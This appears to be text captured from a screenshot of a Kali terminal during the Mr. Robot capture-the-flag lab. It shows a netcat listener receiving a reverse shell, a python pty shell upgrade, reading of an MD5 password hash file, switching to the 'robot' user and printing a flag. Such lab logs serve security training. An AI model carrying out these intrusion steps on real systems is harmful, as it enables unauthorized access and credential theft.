 root@kali: /home/whiterose/ctf/mr.robot
File Actions Edit View Help
root@kali: /home/whiterose/ctf/mr.robot root@kali: /home/whiterose/ctf/mr.robot
┌──(root㉿kali)-[/home/whiterose/ctf/mr.robot]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.103] 46486
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64
 GNU/Linux
 12:28:36 up  2:57,  0 users,  load average: 0.00, 0.01, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ python -c 'import pty;pty.spawn("/bin/sh")'
$ export TERM=xterm
export TERM=xterm
$ ls /home
ls /home
robot
$ cd /home/robot
cd /home/robot
$ ls
ls
key-2-of-3.txt  password.raw-md5
$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$
KALI